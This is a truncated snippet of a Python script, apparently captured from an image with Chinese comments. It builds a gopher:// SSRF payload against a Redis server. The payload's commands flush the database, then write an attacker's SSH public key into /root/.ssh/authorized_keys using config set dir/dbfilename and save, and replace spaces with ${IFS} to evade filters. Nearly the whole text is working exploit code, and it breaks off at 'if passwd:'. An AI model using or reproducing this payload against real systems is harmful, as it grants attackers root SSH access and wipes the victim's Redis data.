 ssrf.py ×
import urllib
protocol="gopher://"
ip="192.168.100.84" 目标机ip
port="6379"
ssh_pub="\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDivHW2oTBg5xuenxILKIQ5NkSh1aE9d+vD1rh7kZl2m29
filename="authorized_keys" 填入攻击机上生成的公钥
path="/root/.ssh/" 公钥路径
passwd=""
cmd=["flushall",
"set 1 {}".format(ssh_pub.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd: